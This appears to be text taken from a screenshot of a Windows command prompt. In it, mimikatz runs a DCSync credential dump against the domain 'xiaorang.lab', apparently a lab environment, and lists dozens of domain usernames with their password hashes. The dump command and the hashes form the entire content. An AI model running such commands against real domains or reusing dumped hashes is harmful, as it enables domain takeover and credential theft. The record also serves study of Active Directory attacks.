 命令提示符
C:\Users\yuxuan\Desktop>mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC-PROGAME.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1103 shuzhen 07c1f387d7c2cf37e0ca7827393d2327 512
1104 gaiyong 52c909941c823dbe0f635b3711234d2e 512
1106 xiqidi a55d27cfa25f3df92ad558c304292f2e 512
1107 wengbang 6b1d97a5a68c6c6c9233d11274d13a2e 512
1108 xuanjiang a72a28c1a29ddf6509b8eabc61117c6c 512
1109 yuanchang e1cea038f5c9ffd9dc323daf35f6843b 512
1110 lvhui f58b31ef5da3fc831b4060552285ca54 512
1111 wenbo 9abb7115997ea03785e92542f684bdde 512
1112 zhenjun 94c84ba39c3ece24b419ab39fdd3de1a 512
1113 jinqing 4bf6ad7a2e9580bc8f19323f96749b3a 512
1115 yangju 1fa8c6b4307149415f5a1baffebe61cf 512
1117 weicheng 796a774eace67c159a65d6b86fea1d01 512
1118 weixian 8bd7dc83d84b3128bfbaf165bf292990 512
1119 haobei 045cc095cc91ba703c46aa9f9ce93df1 512
1120 jizhen 1840c5130e290816b55b4e5b60df10da 512
1121 jingze 3c8acaecc72f63a4be945ec6f4d6eeee 512
1122 rubao d8bd6484a344214d7e0cfee0fa76df74 512
1123 zhaoxiu 694c5c0ec86269daefff4dd611305fab 512
1124 tangshun 90b8d8b2146db6456d92a4a133eae225 512
1125 liangliang c67cd4bae75b82738e155df9dedab7c1 512
1126 qiyue b723d29e23f00c42d97dd97cc6b04bc8 512
1127 chouqian c6f0585b35de1862f324bc33c920328d 512
1128 jicheng 159ee55f1626f393de119946663a633c 512
1129 xiyi ee146df96b366efaeb5138832a75603b 512
1130 beijin a587b90ce9b675c9acf28826106d1d1d 512
1131 chenghui 08224236f9ddd68a51a794482b0e58b5 512
1132 chebin b50adfe07d0cef27ddabd4276b3c3168 512
1133 pengyuan a35d8f3c986ab37496896cbaa6cdfe3e 512
1134 yanglang 91c5550806405ee4d6f4521ba6e38f22 512
1135 jihuan cbe4d79f6264b71a48946c3fa94443f5 512
1136 duanmuxiao 494cc0e2e20d934647b2395d0a102fb0 512
1137 hongzhi f815bf5a1a17878b1438773dba555b8b 512
1138 gaijin b1040198d43631279a63b7fbc4c403af 512
1139 yifu 4836347be16e6af2cd746d3f934bb55a 512
1140 fusong adca7ec7f6ab1d2c60eb60f7dca81be7 512
1141 luwan c5b2b25ab76401f554f7e1e98d277a6a 512
1142 tangrong 2a38158c55abe6f6fe4b447fbc1a3e74 512
英
4:51
2023/12/21